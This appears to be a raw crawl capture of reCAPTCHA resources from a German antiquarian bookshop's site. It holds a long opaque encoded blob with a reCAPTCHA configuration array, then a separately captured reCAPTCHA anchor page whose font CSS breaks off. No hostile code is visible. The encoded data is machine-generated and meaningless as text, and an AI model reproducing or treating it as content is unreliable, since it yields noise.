Ew59VwopqRiQYTxx1R13Cj0QDdcKLw7TDiBU9EV/Drw0hSMKgw43DgcK1NMKUw6N4w64bwprCjTw6w6F8HDhUeQxQCsO/BMOkwqBmw7jDqMK/wqAOPsKgwr8cBsO+wol1IiMDwq9Qw5TCi8OABsO8wp3DjMO/wrrCtcOuSEErJH7CgT1fA8O2wpnDlBvDjiLCljTCisOywoMMCz7DqknDicO2YMOAwoBtw7IUw5rDvcOcwqpOAxnClRQZeC9aw5TDvsO9FMOEw4jCnBpSwrcnJjrDmsOWeMO9PcKKacKQw7PCtk5bw5zCisKfwpxmwrzCr2bDqMKSZMKhwrpUwrbCiQrDgUdXdx/[base64]/[base64]/DhQXCvCHDgcOJSFnDrDbClcKZKsKZwrPDpcOEw4E/wrTCu07CoD83WD9Cw6TDgh3Cl8OQw5vCl8OVbsK0w7pNHx5Kw4YYJmoHUyBwQsO4IRnCpsKPSi9fw5MLw5PCnsKxccK2MQjCkTZnw5UlFHfCrkYVYcOUwonCnzTCjH9AB8OGfi8sw5TDhUNfw5IkSsOvw7vCjcOJecObw6zCvg/[base64]/eMKLSQnDl8OWJcKbRsK0dE/CinXDs8OiR2tjbAItw7ckZSxqw5bDhybCkQTDoQ/Csgs/FMOvFy0Zwp96wo/[base64]/wq9LC207cgkgw5HDj8Oqw6fCncOsEEjDiWxiScOMwpEEesO7wrLChzkUwqfCr8KMAH1Gw69FCMOUIMKYwrBsHHTDrFh6Y8OZOCrCoMOyWsKbQ0rDvWLDtsO0ciAHw74Aw67CoAHCvTzCnB/CsMOTwqnCiMKQIcOnw65mL8OKw5UzwplCTcKrMy3Clh4NwqvDjMKzw4nDuUbCuXbCk0pIKMKwO8KsDS/CksOzw49Kw7MFSjDCiQXCjMKmwqrCt8KXwqXDpsKEwq/Cj2vDkjcBNAnCtS1yw6zDi8O3Dlc/[base64]/DihkLQsKcw4RDwqhKwqx6w5lSw7jCpCYEBcKaX8OFwq8jwrjDjsOsHcKUbwDDocKuw5HCnMKywpA8MsK2wrTDoxUbKsKDwrIFWWlJaMO5wpBWNjVrwpA+wq1jwpzDu8KIw4tywrNcw5DCnwdyUcKiw5nDj8KIw5zDl1PCtMKHDGcNw7IUMsKhw49fMVXCkG/CnlUGwrPDghbDpF7Co8KtRMOIwpN0woDCqV3Ckk3Dq8KkJATDgcOyc8OFw5jDqlAwAy7Cm8O/W3LCm0xZw6HDvsKWU0LDmcOFw58zwqkBD8OlBsKwXlPCgi/[base64]/[base64]/CnsOzHyE3U2EAw4/CrE0KwrzDgENdRcKGw7AjQMOSwpnDkBPDiMKCwrDCsGo6ICTDtcOhPk/DuHlfKDrDhMOwwo7Dj8OtwqXCpTDCncK5KjTClMKqwr8sw4XDuH5pw6ccOcKEfMKxwpzCpMK+Xm0/w7TCnSIIdXhaacKew5hvb8Odw6nCpX7DghlcacOJPjfDo8O1wpjDisKJwqLDu2sHeyACbjh1OsKnw7ZVaGLDnMK2L8KsTR3CvTDCkTTCk8O+w5rCqAfDuMKCwqHCiMONEsOVH8OTL3fChUsRSsKyw67DpsKtwq/DhsKqw5ldwoZrwo7Cj8OnG8OJwpnCoxPDucKgcw7CgcOcwoBAMAzCnsO5DsOPIcKxw4XCjcKZXhTCuk/CkMK7w7I/wrxlw79iZWMHDgU2wrzCohvDqRlDFhdRw4ojZ1AjAsOrAH1Sw4hwEDgkwrsuc8K6b8KFZhjDl0/Dj8Krw4HDtkHCo8OLDQgOMzvCl8O9w5LCssKkT8OrGcOTwqrCi1bDv8K8IE3CusOmL8KswqDCmMO9cRnCvAnDu2XCosO6YsOpZMOzVMOtwq8NLMOowr3CocKsXA/CuC46wrXCvFYgwrZsw5PDoMOBw78rKcOjwoDDmE7Dqz7Dm8KNc1Z9ZcOsw4PDtcKHDFJIw4rCvsKywpFgPcOQwq3DoXB0w4PDgi8SwrvDkSgWw61IEcKawrQ/w6FJaMO9IUTCizBPX8KkwoTCk8Okw6bCicOnw4VbSxfCrMOLwrbDmR9ZY8Oww6djTMOcw5d7VcO/w77Dtgx+w6FNwpXCiwsfasOuwp3Do8OkacK5wpjDkMK4UsOXwpHDnQVURXMkXDPCg8OfwrhjL8KlS0AJw7zDqznDpjbCpwIfT8KiwooEUsKJw5IAw7HDuMOYc0jDosK5X0/DoGnCjcOjLsOfw4DCoQIMwq7Cr8Otw5XDgcKMwrzDmQIDAcKjEVIrwq3CrsOmw6LCtMOAwpfDt8KNwpMIw45IbcKUw7LCohEpXXEqw6kaasK8wpbDksKtw4xdwoXDrsOAccOGwqTCvcO+ciXDjMK4wphhwo0Iw6QHfHA0w7FPZ3IsLcK4am/CsVQKL0Ugw5vDr8OAecOldcOaw4Emw5Iiw4LCs8Knwr/CmcKLMkrDkFDDsCdmeBHCtMOFwokjbhFsw5PCrHV0woXCo8KPJsO8wrg1wpwrwoxcw4sKwpDDgHPDoXHClD/[base64]/QcOWwqcrW3nDr8Kgw7LCgMK7wqNbw5fCn0VqYMK5w4hoUD/DscKMQ8KLwqLDkMOaYsOQacOHwq9WVV07wozCsQojYsOYwo/DrA8ZTsKwwpVOwqBaAXY+wq9pIBcRwqIvwqwiTRFHwr7Cv8O5wpsaw7tOMB/CpcObECHCh8K6KMOHw4PDhggcAMKmwoNfw5wnw7BGw4wOOnDCjj7DqcK/ecOfw5JNK8Kaw6rCk8KFwpUjwoYcViQ/[base64]/[base64]/Ct0NYw7wNw4Q7w4AZwpfCjDbDth8kw7nDpCXCqsOefBggw6BQw4gCwqtIM8KtwrE7NcKywrXCnMKBfMKibgh+wrPDiMK5AkF6Bk7CtcK9w6vCgybDkx/[base64]/IBIDJ0XCksKIbV0tw6zCpcKFAcKRLQDDgB/[base64]/[base64]/wppQw7MxKMOlw7oCwpZ5w7oOKMKfw5nCg8O6aXUCw7QTwqDCn8OnPMOKw6TCkMKuwp8Cwo/DpcKhw4jCtMKqSxFawowswrouO00fw6JBDMOrEMOzwp1Ew45MwpzCisKuwpx/[base64]/K8ObcMKGIMK+w4wDwrDDk1ErwpjDoMOSP8OVR8KFP8K8wokyS2PCv2vCuMOkQ8ORHFjChks2dyhjw4xzw4jDuMKDwrh2X8Osw6tYw5HChlVSwonDvnfDisObQV5Owq9rUh1Nw6HDkDnDtcORfMKXVS4nJsOgwpfCm1TCpcKGB8KDw67Ckg/[base64]/[base64]/[base64]/DrgYjwqjDucOFw4jCrsOuQcOQTh5/Gg4CwrBfwqckw7AqwoDCt0XDlW/DlDBtw5/[base64]/C8KQTsOLblPDrMKLw4t6Umh7QGPDnQLCvcO3YhzDuWtHw4zCjwjDkh/Dj8K8IU3DvXvCnMOEVWtFwogPw6QwQMOjWV9lw4HCuEjCncKALGDCnVPCmyVZwrXDiRDCh8OlwqDCjjtDesK0VsKswq1YS8K1w7YaeMK5wrrClzpVVSU6Jk/DhBJrwq8vaFk2Vkk5w550wpXCtENvOMKdcwTDsn7Ct2HDrMORX8K/w4UCfnojw6cwU21mTsO0VjB3wrDDi3NQwqJRYcKxHRV2AcOhw7PDoMOQwrLDu8KOY8OSwpNfY8OBw5HDvMKwwpvDnEkUaBTDtmUcwp/[base64]/Cj8OCwp/DpMKKAnbDmsKKCDoZwqUtwq9hwobDo1/CvgfDun9ydcKOw7oqLsKmwoYuAljDo8OAHCd+bsKkw5bDvSXCmisLWnl3wpfCvsO8YcKdw5l0wrYFwr0rw4U/UsKMw5TDpcKqIyDDs8ORwqbCmsO6F0LCsMKPwqfCl07DiDjDrMO9XT8URcKVw7tJw63Dr2XDs8OrIcKLADXDlnHDqMKoEMOeDEEQw4A7XMOIwpwjDcOnQhIZwofCmcKUwoZ1wpAWUz3Drm8qwovDgMK7wpLCpcKbw6tARyTCv8KDLWkAwp3DksKBFDATJMOVwpDCmQ/DksOLRzU2wpzClMKcFsOoZXXChMKFw4HDncKGw6rDoWZiw7dlfk5dw54WXUgvBm7DtcOsAkHCkFfCg07Dj8OcNXDCmsKhbwfCm3XDn1pbIcOLwqjCtG/DiGE/HxzDsWfDtcKEwr44GRUHbMOTAsKowozCv8OqNA3DgjjDpcOHH8Olwr3DjcKxRWzDrl7Dj1t8wrvCssOtPMOtcRZ7fDDChcO4Z8OvI8KVJU/Cg8KvecKbaTnDmRvDicOQQ8KlwqB+w5DCnsO9w4rCtiIbPHPDqFg3wq/DqMO+YcK/[base64]/[base64]/DpETChsKRwpvCtnrDmcKzT8Kuw5VPfXDCssKnbwItwrFBw63CgMK2w4fDiMOvdcKewrxeJBbCm8OlTcK4XcOcTsOZwpnCryXCtsKTw4fCo3dUJ24hw71KTyTCj8KpU1ZrHWdww6tZwq3Di8ODNmPCvcOVTzvDisO/wpDCoHXCqcKeUsKpSMKAwqcWwoIEw7vDlB/DoX7Dr8KYwqQ5YG0qNcOUwr7Cg1TDrcKNXwPDkSZtwpPDocOYwqAmwpfCkMO7wr/DoRrDtnQaXzzDkyF7UsKQUsOZwqAOdcKKWMOdR0E/w5bCg8O9YDPCtsKTwr98Un/[base64]/wrrDisOwbUXCg37CoR7CpsK0wozCoV10VsOnMsOxXMKRwqV8wqfCrz7DicOkw5MvJcKuZMKAbsKzU8K/w6N/w5B6wqJtAcOBw77DjcKbwoYNwpnDmcOZwrpiwpsnwoErw67Dm1pSw5w9w4zDlsK9wqPCuhjCi03Cjw7DvS/Cr8OCwo/DlsOWwpxAe3MyDxRwSnPCpxzCp8OWwrXDrMKYb8Ksw65gERDCjUYwbg3DvXxwSMOAE8KnDxjCskTDpRPCvHXDnznCu8ORESRiw7DDrMKvEFvCqsOJScOcwopZwpzDn8OXwo/[base64]/wqjClwDDlRsTwo7DssOJwrHCrsOhdgfDhcK2wr99w5fCq8O2wofDsHvCjsOEwqvCuU3DtsOpw6nDhy/DjMKnTU7CiMKuw5HCsXDDrQrDtVt3w6p6FsOfcMOoworClRfCksOyw5JYW8Omwp3Ct8KTEG02woXDtHjCtsKtwr0pwrEDN8KmIsK+G8O8aTwHwqB9CsKEwo3Dlm/DmDZtwoTDqsKHbMO0wqUIWcKxXhINwrg3wrxmf8KNPcKSZ8KCd2lhwpvCnMK8PEI8XVcQMG1FL07Dp2YeKsO5S8O5wonDl8KZbjxDRcO/[base64]/w53DuUoqwrXCgGA5w5I+w7UYwoLDmcK0woXCnFnCqHrChcOeDQ/CkifDhMOOLWVVw6xqwoDDhMOdw5heRgfCrMOKNm1lNW8WKsOtwptPwqBuDB9Yw6V+wqDCqcOtw7HCjMOGwq1ENsKew4Rzw4TDisO8w4xdacO7XCzDvMOEwqNAMcKDw4zCicOaVcK/w4Fvw7h/w51DwrjDpcKvw4oqw5DCilXDnGg6w6DDgmHCqgpHdF7CuWHDp8O/w7rClU3CoMKDw4/CjV/Dv8O7UcKXw4rDlsOPfRRswqDDgsOQQmDDsX16w53Dog07wq0FLlHDkjJjw6s2KgXDtjXDnGjCi3VpOkE+M8OLw7FgKMKlEzLDp8Opwo/DjcKvTsOUQcK+wrrDjw7DtcODd0g0w73DlwLDvcKIGMOMO8KVw4nDiMK8BsOLwrnCnMO+XMOaw6jCrMKcwqDDrcOyQQIBw4nDiCrDtcKjw454OsKuw4F4UMOzOcOxNQDClsOiNMOcccKswpAxZcKmwr3DmmZawrMUAB8iE8OtTRjDv1s0QcKeHsO+wrDCuy/DhkHDvjoRw57CulQPwqTCsANMEzHDgcO6w78Mw4xtBBnCjk17wojCvFoDDX7Dt8Opw6bDvhdyesKIw7kTw5/[base64]/Dsxxkw7jCrMOwcWsdeMO5TsOAwqvDmsO5NQLDhsKYw4Ucw5UgWRbCsMKOfiHCr29Aw4jCqcKgbsKhwp/Col0Cw7LDucKBGMOlPcOFwpIHdWTDmTkkdEpswo7CtDY/CsKdw4DCrjzDk8OTwo4XSAjCqWDCmMOZwpVxCQdPwogjRG7CjTnCi8OJCQ8fwozDhDYtdFEbcU0/RAnDpDd6w4ULw5NrF8K0w65qWsODVMKBwopFw5Z0Xxtdwr/DkgI9wpZvIcOiwoYPwqHDhA3CtQ06JMOrw7JGwqwSUcK5wqXDtS/DjQrDvcKHw6/[base64]/w7RzPMKLQGDClEzDgcKjwobDvhHDmcKIQiTCmAnDhzQxQsKuwrtWw7Umw5Fow5ltwrx9UGZUXVRnVMO5w5LDtsKPIGfCrlzCo8OAw7NKwqHCocKdIzPCr15qIMOeeMKeF2nCrCUuHcOcIgvCtU7Dt04Pw5xnfQvCtgZOw40abg/Dt2zDjsKwQhPDv1PCo33DhMOBbGsAFk8bwoFiwrUYwpxWagtEw4fCrMK4w77DmWASwrokwqPChMOzw7Yiw6TDlcOWZloAwp1MWzhFwqLCjXVnUsKmwqrConJAbk/CqU1sw5vCkHtlw6jDucODejNhVhHDiR3CnTk/Uhx0w7V/wposMMOEw43CgcK0ZloBwoJPeRXCkMOnwq48wrxYw57Cu37CsMKaPx/DuWZSD8K+fg7DmHYtT8Kbw4RHH1NnXsOJw4BCfsKCJMK+EUtcKnbCq8O+b8OtcVHCoMO6Qh3CjS7Clhogw5LDskkNEcOnwqbDhVBfGHcQw6jDr8O4RygoNsOcA8O1w7DCpSnDrcK4b8OLw5RBw7DCqMKEw6/DgnvDmlLDl8ORw5zChW7ChWvCtMKEw6Y9w6pBwoZIET0Zw6TDk8KZwoAtwr3DtcKtdMOTwrt0EcOUwqcBH0TCm3IlwqhPw5A+w7Q/wpXCuMKrAULCtG/DlxPCth3DisKEwo7Di8ORRcOXSMOxaVQnw6Bmw5/Cr0XDvcOBTsOUw75Tw7XDqilDEzDDqBvCvD9swoTDjRsDHhLDlcKdUx5pw7xZccKrMVnClDRWB8OAw5tRw6fDt8K7SAzDm8KFwpJ3AMOhAlfDmTJGwp8fw7RFEC8owq3DhcOhw7Q/A2tNOxPCrcK0AcKbTMKgw6hGEw0FwpETw5TClEIKw4DCsMK+bsO4UcKLCMKraXLCv2xCc3fDuMKqwo1nQ8K/wrXCt8KCb3bCtQPDicOGLMKawo0Pw4DCr8OcwoLDvcKCe8Odw7LCjm8YY8KPwoHCmMO1A2zDkkUBJMODAU5Nw4nDqsOkW1zDuFp8S8K9woVbYjpPXQbDj8KUw6daBMOFBH/Cvw7CpcKWw49hw5AuwrzDh2rDrGgRwprCrMKVwoJoFsKQfcOEHCTCjsKgJRAxwoFIPn48T0LCq8KewrMBQE5ZHcKIw7DCi3TDtsKhw4tHw7t+wrrDlMKsCGkfecOTe0nCjmnCgcOYw6hUaU/CiMKmWV/DrcKTw6ZVw41dwp4eKm3Ds8OBFsK/[base64]/CqMOhw5k6wp/DtcK8cFF6w6JULMO4JD4Ew5oMw4fCpUNwdn7DjRnCjsKMw6hiUMO1woYIw5xfw7bChcKZPXlowpbCs0o+N8K2H8KAE8Oyw5/Cqw0DfMKSwqPCqcOWMklyw4DDncOWwp5LR8OswpLDrTtCMmPDqTbCssO0w4w3wpXDmsKhwojCgD3DnB3DpgXDrMOLw7QXw540B8KNwqxeWxA4cMK/eXZtPMKswo9Jw7PDvQbDknvCjlbDq8Kvw5fCjn3DssKqworCjHzDicOSw4PChGcYw54ow69bw7ERZFgWA8KUw4MNwr/DlcOOwrfDqcKiTxzCg8KRIjZrWcK/L8KHcsKiw4MHNcKUwrRKFBvDgcONwqTCo3x6wrLDkBbCnQzCgz46JkxJw7HCrW3Co8OZAcObwrNeFsK0IMKOwpXCoGpLcEYJXcKjw7UNwpljwpBbwp/DuA3Cv8Kxw4sKw5rDg0Aww61HQ8OIMxrCksKzw77CnFDCgsKiwqTCigp7wodUwrEQwr1zw48GM8O8CUfDuRvDvcOhCETCmsKPworCocOwLi9cw47DmANETCrDlzjDoFclwrRIwonDk8OQXTRCwr03S8KgITjDk15AccK4wo/DjQjCpsK8w5MvRArCpHZyHTHCk3snw6bCu2Rpw5jCrcKbX0/Ci8OywqbDlS9aVFM5w6YKBVvCpTNowrTDncKswpDDsj/CgsO8QF/CvlHCnV1NFR0+w7FXd8OgLcK8wpPDmgzDhHLDklEjTXUDw78GKcKqwqtLw7smT3VhNsOcVXPCpsORcXYqwqzDnE/CkE3DmTLCr05fWj8mw6dqwrrDgFzCjCDCqcOFwoZNw4/Ct0p3JjBqw5zCqyJQURp2EmTCocOfw4pMwoE3w5tNKcKnIMOmw7ALwoBqWEXDlMKrwqxZw63CsgsfwqV4YMKWw4jDt8KLR8KbbFDDgMKJw5HDuhVhV0oDwrsLLMK/FMKyWgbCs8Otw6vDncO9BMO/C14mE0JIwpfClXkfw5jDqFzCtk47wqPCvsOPw63DujLDgcKDKkoVUcKFw73Dm1N9wqnDu8Kewq/DvsKfCB/CvGVICX9aUi7Dj23CsUfDllYewoU+w77DhcOBeBoUw6/DmsKIw7E8Q3jDn8KbQcO0bcORTsK/w5VdMUA3w7obw7TDi2PDncKvTsKmw57CrsK6w5fDmyN9SmAsw5Fie8OOw6MRfnrCpl/[base64]/[base64]/DmnJPw798csKgw7UgOzlOBQ/ChHrCgXM3QcOhw5h1c8OswqYAVCjDl0sqw5fDuMKmF8KEWcK5FsOowoLCvcKhwrhswpJSOMKsLE/[base64]/R3fCvm3CjFTCnUvDuhAmw71aw6vCiSfCgTJCMsOYfgomw4XCiMKhME/[base64]/DgsKNdMK6w6JwZFnDs8OtYcK+w4XCo8OdZMKrIGMkb8OMBzIswpXDvMKVLcO6wrlDKsKpQGgDdQNPwrxhS8KCw5fCqDbCrhbDrnE+woTCuMK0w6bCjsOMH8KeQSJ/wrxlw55OecKxw604PXJ5wq5bQV5AFcOUwonDqsOfZMOewpHDiQXDnx7CjjPCiDh+XcKHw5Flwqo6w5I/woNQworCvCbDkXxxIgJORCnDpsOPTcOub0fCrcOpw6UxBkMWVcONwrc9VnEuwr0yG8Ozwo0EJAbCuHXCkcKcw4VOe8KOPMOXwrzDsMKCwq0xScK4VsOifcKSwqQRA8O1Mz8MLsOmGjLDgcOsw4F+D8K4HjbDmcOSwqTDg8KRw6ZDeF0hDxkGwoLDo0w3w6k/b3zDvD7CnsKLKsOGw5/DtwVDZUfCnSLDiWDDrsKNPMKgw6fDqhzChy/DssO1RFh+SMOoJcKzej9kEwZVw7XCgmlSwonCncKXwptLw6PCn8KqwqkcH1JBL8OhwqvCshs8O8KiGRQhf1siw7dRJMKrw6jCqS1ePRh1B8Oqw74+wqwaw5DChsOxw59dUsOTXcKEPh7DrsOOw6x6acKjCj9nfsObciHDsz0Ow5wBJcOfAcOlwr5kTx8od8ONLQ/Dli9aXB7CtgbCuCRnFcK+w5nCj8OKbWZKw5Rlwrt2wrJeaipKw7AowpDDo3/Cn8KUFXIaKcKcND4gwq4hXXF8PQQxYR9BCMOkFcOQMsKJIQPCn1DDjHZEwrc9eTIzw63Di8KLw5PDl8Kwe3DDlj5Mwq4kwphNUcOYbnTDmmsAMcOcB8Kbw7LDnMKGX3lTJcOsNkB4wonCs1gRMmZSU01LYXk/dMK6RMOSwqwIbMO3MMODFsKHDsOlHcOhGcK6cMOzwrcIwpc7RsO3w4htawwANndWBMKZTR9IF1VHwo7DtcORw5Z6w6hDw448wqN4Ly9RfWHDrcK7w49jWkbCj8KgecKgw5/[base64]/w6LDiwcFFMKHCMKhe24gw6JNw6XCk8OQH8O3w4RgAMOoL8KibgF6wo3CrsODAMKZOsKheMOxEsO/TsK0Nmwsf8Kvw7sHwrPCrcKYw6BFBjHCs8OIw6/CtilyOBYuwqDCsU8Fw5/[base64]/CuD/Ckm/[base64]/Cq8OuBV3CnQNPw5UUL8O/wpPDgxp5DHfDihbDgAZEwq3CiBoCUsOSJhLCgW/CjBhFeivDicOTw41EV8KWfcKXwrxSwpcuwqE6IHRow7TDpMKFwovDiUBJwrjDtldIHUFkYcOzwoDCqXnCiTQqw7TDhAcIS3gsBsO7PXHClsOawrHDgcKAI33Cuj9yOMOKwp1he2rCsMKKwq5/IQsSPsOqw5rDvC7DsMOSwpcsfCTDhkRTw49FwphOIsODLw7Csn7Cp8OgwqRiw7EKRTTDucOzQlDDpcK7wqfCksKjOi1ZF8OTwovCl3hTflQiw5IcRXPCnlLCgSlFS8O3w70Yw5vCpXLDtn/CjzXDkVLCjSfDtcK1SMKSZQAVw44FAilkw4gtw4UODMKWCQwpZgU6Hi0awrPCklnCiyTCgsOQw5F/wrosw7bDn8Oaw482UcKTw5zDocOkXRfCujbCvMKQwpAYw7MVw5Y+VX/Cqz4Iw6Eqa0TCgsKsRcKpQUnCuD0BOsOOwodkaGkdWcO/w63CnwMbw5nDisKgw7fDj8OLWStDeMK0woDDpMOHRBvCq8K9w6/[base64]/DjsKlC8KXcsKOUHfDnMKFKMKzw6rCgMOcH8O9wobCmlbCpi/[base64]/Cm8KHw4IbCUJRJFcEJcOWw5/DrsOMKC7CtA5VGC4UeizCozhsXTIPQDcOFcKkDV/DkMOPdsO6w6nDscKnIXwgfWXCrMOsI8O5w6zDikDDr0vDgsORwojCv3B9KsKiwpPClg3Ci2/CgcKTwpbDg8OEYWxEMG3DkAUUbWJQBsONwovCn2xheE5NaSDCqMKTUsOiU8O5N8K7LcONw6pYPDTClsOGPWHCosKNw44OaMOdw5V8w6zCh1N/wprDkmcOBcOWIcObX8OgZFnDrmbDmxkCwo3DiQ3DjQNoQwXCt8KONMKfQnXDpDp8P8KYw4xfLCDDrip3w4pnwqTCrcOYwotfbTzCgTnChS4Pw5nDoBgKwp3CmHBEwpTCq2xHw5PCrg5Ywqozw4MVwr8ww51qw6QaEMK5wr/[base64]/Cl8KRZcKxUsOhCwNnKgcrwrJRw5lUw4fDhRrDqyk4EcOURwXDq20jB8O4w4XCtB53wrXCqx9/[base64]/ClxYcwp88woPCqMO6CcK+WwfDtldOPcO0wovCsEp9R3l+wpDClAskw5ZPVkPDtR3CmyA0IMKKwpPDksK0w6AXDVvDocOtwp/[base64]/ClV42NcKbfsOew75Ywo0kwrFbMSTCnsKCKQnDnMKaTcKow4NDw4BHHMOKw7HCnsOTwrfDnw/DlcORw4/CvsKuV1DCuG9od8OOwpbDqsOowrVdMixlCQ3CsSpAwozCkkwnw6PCr8Ovw7jCp8O/[base64]/wphzwrvCvTwaGsOaw40+w7DCqWDCvmjDqzBNwrZrbyfCnEnDujYPwr/DgMO/[base64]/DmsO8MVHDrCbDlcKrQ0PCsMKAesKiwq7Dp8KMw6zCncKSw50nw7A6wrVww4PDv0/CuTDDt2jDncOGw5rDrgwmw7VaecO5ecKUB8O/w4DCksKNfcOjwqQuNS1KGcK/bMOHw4wrw6VyU8Kcw6MnWCABw7VPf8K7wq8Bw5vDtBxrP0DDosKrwpDDoMOnIwPDmcOjw5Etw6IHw7RoZMOLNlkBFMOYM8OzHMKeMUnCg1U8wpDDlEoowpN2wqoPwqPDpxEJbsOKw4XDqQtnw7nCvR/[base64]/CrsKxwo7DosOhwrLCmnfDsylbwozCnAHCocKXCUUaw5/Dk8KUIkvCpMKGw59EKEfDrmPCn8K+wrHCsDQgwqPCvxbCj8OHw6snwpMyw6DDiRkgHcK+w7XDlmAsFcOYbcK0Jw/CmcKjSTTCvMODw6MtwqdUPRrCocOMwpcgDcOHwqojf8KWE8Kzb8OCA3VFw406w4IZwoTDqkrDqivCocKcwp7Co8KeacKBw7/CmUrDp8OoAsOJVGI7Dn8VNMKFwpjCswIBw7nCiVnCqAHCvwt3wrHCscKdw7NLH3Yjw77Cj17Dk8K9fEMwwrZpYcKCw7E9wqx6w7rCikHDlX9Pw5siwr8+w4vDgsOOw7bDosKow5EKO8Kkw7/[base64]/DkijDhcOuwpDDiDEsw75awpvDhkXCmlZGw6fDusKuw4/[base64]/[base64]/DllPCmnzCpMKiDH0pw5VgOEPDhMO/[base64]/w5BFQsOqZcOQw7jDuGLDuQpZKsKewqPClz8acsO7BMKyLyQyw5/Dq8KGDB7CoMOawpMydWrDp8KQwqAWccK+T1bDo05Dw5FrwpnDl8KFRMOxwqDDvMO6wqzCsnRVw6vCkcK4EQvDhMOJw7kiKcKGDWsdJsOPVcO0w4XDhmEuOcKWU8O3w57CgwjCp8OTcMOrGRrCmcKKCMKBw6o5cyEgR8K2FcO/[base64]/V8OTw7jCnH4Pw7QSbT/[base64]/DhXCpsKPwqbDvcO1w4bCnsKHw61YGsKUwo3DnMO8JgbCoMOPVcOAw6o/wr/Cn8KIwrZTN8OrZMKNwptTwq3CusK5OXDCuMK6wqXDgUsFw5QHHsKUwqQxZHXDncOJNUZJwpXCqVZmwrzCplfCkw/DvhzCq3hNwq7DocKOwr/CjMOcwqkMHMO3asO1cMKcGBTDsMOkMQZGw5fDnUZhw7wVfycFYxYLw7LCqsOLwrvDvsKuwp9Vw4Y1ZD40wo5fTBDCmcOiw7zDgsKMw5fDqgDDlmsxw5/[base64]/DscKFMwZ7w5JUIhQKw5zDo2nCkg7Dp8O/w4o/[base64]/DuUDCncONwqPDqMKKwr/DksKiKHVewpJfRiRzesO0UWLCvcOATsOqZsKaw6LCjELDrBoUwrojw4UGwoDDj3sGPsOUwqrDrXtaw7gIRcK3w6vCl8OYw7cKCcO8HV1ewrnDocOEVcKbdMOZPcKgwq9ow7nDhVh7woJuDUcowo3DtsKuwp/Ck2ZKIsKAw6zDs8KYWcOPAsOIdDk9w5tUw5jCkcKIw4PCnsO4NMOTwpNDwr0dRcOjw4fDkVdAacOZH8O1wpV/CnfDpWLDplLDhXfDr8Kgw6xHw6jDsMKgw7hUDwfDuyTDsStAw5UaalzCkFjCtcK0w498NlMhw5HCqsKMw4TCrcOcAyYCw58Iwo9EXhpWZ8KNexjDqsOOw4DCusKGwqzDi8OQwq/Cpx/Ck8O1GALCgyNTOnVCwq3DqcOSPsKaKMKhMm3DiMKsw4wCAsO4eVZtCcOrR8KTS13DmzXDoMOdw5TCncOyVcKHw5rDscKxwq7DvEw1w6cyw7sSY0E7YFV9wqXCllvDmmDDmRTCpjrCsjrDjHXCrsOJw7ZccnjCsXNyJMOOwpgFwofDhsK/wqUkw5QVPsOKMMKCwqdcB8KfwqLCicKaw6N+w4d/w7YkwoBcG8O/w4J7ESjCtmgzw5HDoR3Ch8O0wo1uFVXDvwFAwqdswrYQIcOEccOowrQ5w7oIw7FYwq4cZkDDhGzChGXDjHd7w5PDmcOsQsKIwpfChcOMwqTCtMONw5/[base64]\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yf3z3Y/TvG4TmPOiv7Om1cpHF7sF4AZ46c2JkxrMH6I\\u003d\x22,1,0,null,1,1769190607442,0,0,[184,125,243],null,[3],\x22RC-3tA1ooEert7kGQ\x22,null,null,null,null,null,\x220dAFcWeA447tzN9BU6mtDkbV4256lX2orHFfT6Y1h3LzfQY-pTvsKvxJmkXzJZFEqpYQ48lgoMEU9d78WHM7FZynVlx2M-GwBsZA\x22,1769273407562]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ofha3tcmylm0
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
